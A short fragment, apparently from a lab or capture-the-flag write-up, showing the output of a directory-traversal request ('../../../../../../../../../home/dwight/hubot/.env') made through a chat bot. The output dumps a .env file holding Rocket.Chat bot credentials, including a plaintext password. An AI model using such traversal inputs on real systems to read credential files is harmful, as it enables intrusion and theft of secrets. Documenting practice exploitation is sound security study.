 Fetching the directory listing of ../../../../../../../../../home/dwight/hubot/.env
-rw-r--r-- 1 dwight dwight 258 Sep 16 2021 /home/dwight/sales/../../../../../../../../../home/dwight/hubot/.env
<!=====Contents of file ../../../../../../../../../home/dwight/hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../../../../../../../../../home/dwight/hubot/.env=====>